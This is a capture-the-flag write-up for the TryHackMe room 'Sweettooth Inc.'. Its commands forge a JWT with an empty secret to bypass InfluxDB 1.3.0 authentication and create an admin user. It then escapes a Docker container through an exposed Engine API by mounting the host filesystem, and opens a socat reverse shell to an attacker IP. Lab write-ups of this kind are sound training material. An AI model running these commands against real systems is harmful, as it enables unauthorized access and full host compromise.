Hello everyone, this one is going to be the write-up for the Sweettooth Inc. room on TryHackMe. In this room, we’ll have to first enumerate a vulnerable database where we have to craft a JWT token to login into it and there we get the SSH credentials to the system. Once we get the foothold on the system, we see that that it’s a docker container with an exposed Docker Engine API. We can use it to break out of that docker container to get access to the host machine.
Nmap
Starting off with the nmap scan:
# Nmap 7.91 scan initiated Fri Jul 23 18:32:34 2021 as: nmap -sT -p- -sVC -oN services.nmap --open -n -v -T4 10.10.219.28
Nmap scan report for 10.10.219.28
Host is up (0.19s latency).
Not shown: 59487 closed ports, 6044 filtered ports
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT      STATE SERVICE VERSION
111/tcp   open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100024  1          34421/udp6  status
|   100024  1          40752/tcp   status
|   100024  1          43744/udp   status
|_  100024  1          45271/tcp6  status
2222/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
|   1024 b0:ce:c9:21:65:89:94:52:76:48:ce:d8:c8:fc:d4:ec (DSA)
|   2048 7e:86:88:fe:42:4e:94:48:0a:aa:da:ab:34:61:3c:6e (RSA)
|   256 04:1c:82:f6:a6:74:53:c9:c4:6f:25:37:4c:bf:8b:a8 (ECDSA)
|_  256 49:4b:dc:e6:04:07:b6:d5:ab:c0:b0:a3:42:8e:87:b5 (ED25519)
8086/tcp  open  http    InfluxDB http admin 1.3.0
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
40752/tcp open  status  1 (RPC #100024)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Points to take note on:
- Port 2222: SSH (OpenSSH 6.7p1)
- Port 8086: InfluxDB http admin 1.3.0
- Device is probably a Linux system
With a quick google search, we get to know that there has been a password bypass vulnerability in InfluxDB: https://github.com/influxdata/influxdb/issues/12927
Here is an article that confirms that our InfluxDB version of 1.3.0 is indeed vulnerable and also explains how to exploit it: https://www.komodosec.com/post/when-all-else-fails-find-a-0-day

To exploit this, we first need a valid username. This can be done rather easily by simply visiting the /debug/requests endpoint on your web browser. The URL would look similar to this: http://10.10.219.28:8086/debug/requests
 Found database username
Database username: o5yY6yya

Now, to craft the JWT token, we need to set up the following parameters:
- username: o5yY6yya
- valid expiry date
- empty secret key
It should look something like this:
 Using jwt.io to create our token
The InfluxDB API documentation explains it pretty well on how to use it:
- https://docs.influxdata.com/influxdb/v1.8/guides/query_data/
- https://docs.influxdata.com/influxdb/v1.8/administration/authentication_and_authorization/
Here are a few queries to help with the tasks:
- To show the databases: (I’m using jq to parse the json for better readability)
curl -G 'http://10.10.219.28:8086/query?' --data-urlencode 'q=SHOW DATABASES;' -H 'Authorization: Bearer <jwt token here>' | jq
- To show the tables in the selected database (Tables are called ‘series’ in InfluxDB):
curl -G 'http://10.10.219.28:8086/query?' --data-urlencode "db=mixer" --data-urlencode 'q=SHOW SERIES' -H 'Authorization: Bearer <jwt token here>' | jq
- To show the contents of the series:
curl -G 'http://10.10.219.28:8086/query?' --data-urlencode "db=tanks" --data-urlencode 'q=SELECT * FROM water_tank' -H 'Authorization: Bearer <jwt token here>' | jq
You can also create a privileged account and then instead of going the curl way, simply use the influx CLI tool. To create a privileged account, we need to specify the username and password with the ‘ALL PRIVILEGES’ privilege set.
curl -X POST '[http://10.10.219.28:8086/query?'](http://10.10.219.28:8086/query?%27=) --data-urlencode "q=CREATE USER xplo1t with PASSWORD 'xplo1t' with ALL PRIVILEGES" -H 'Authorization: Bearer <jwt token here>'

Inside the database, we can get the SSH credentials:
 Only thing left to do now is login :)
SSH log in with these credentials. With some enumeration, we see that we are in a docker container. In the root directory, there are two suspicious files which may be of our interest:
- entrypoint.sh
- initializeandquery.sh
After looking through the files, the ‘initializeandquery.sh’ file gives a hint that the port 8080 is being used for querying about the docker containers.

Check the bottom part of initializeandquery.sh
If you haven’t used this before, the documentation should help you out: https://docs.docker.com/engine/api/v1.38/.
Let’s see what containers are present:
curl -X GET http://localhost:8080/containers/json
From the output of this command, we get the image name as ‘sweettoothinc’.
Let’s try adding our own image file.
I made a json image (named it as image.json) with the following configuration:
{
 "Image":"sweettoothinc",
 "cmd":["/bin/bash"],
 "Binds": [
  "/:/mnt:rw"
 ]
}
When we start this container, /bin/bash run and the whole filesystem of the host system will be mounted onto the /mnt directory. So we’ll have access to all the files of the host machine with full read/write access.
Uploading the container:
curl -X POST -H "Content-Type: application/json" -d @image.json 'http://localhost:8080/containers/create'

Output:
{"Id":"2b5918d16a56fb462b32bcfd72924d925d9d5b31e7cee75af226432d2e54d7c9","Warnings":null}
Note the container ID of our new container
Container ID: 2b5918d16a56fb462b32bcfd72924d925d9d5b31e7cee75af226432d2e54d7c9
Lets try starting it:
curl -X POST  'http://localhost:8080/containers/2b5918d16a56fb462b32bcfd72924d925d9d5b31e7cee75af226432d2e54d7c9/start'

Output: No output. Means it started successfully
Since we now have the whole filesystem of the host machine in this container, we own them too. To get a reverse shell, we need to create an exec instance. It allows us to execute commands inside running containers.
With the container ID we got earlier, create a new exec instance with a socat reverse shell:
curl -i -s -X POST -H "Content-Type: application/json" --data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["socat" ,"TCP:10.17.10.220:1337", "EXEC:sh"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' 'http://localhost:8080/containers/2b5918d16a56fb462b32bcfd72924d925d9d5b31e7cee75af226432d2e54d7c9/exec'

Output:
{"Id":"da3d7220e76cf0c291311f35773c3e12283ff6929e21bc81b0567cd3eb43ce48"}
Exec ID: da3d7220e76cf0c291311f35773c3e12283ff6929e21bc81b0567cd3eb43ce48
Set up a listener on your local machine on the same 1337 port. And start the exec instance:
curl -i -s -X POST -H 'Content-Type: application/json' --data-binary '{"Detach": false,"Tty": false}' 'http://localhost:8080/exec/da3d7220e76cf0c291311f35773c3e12283ff6929e21bc81b0567cd3eb43ce48/start'
On the listener, there should be a shell waiting for you

Here is an article if you want to read more: https://dejandayoff.com/the-danger-of-exposing-docker.sock/. Thanks for reading this far. See you next time.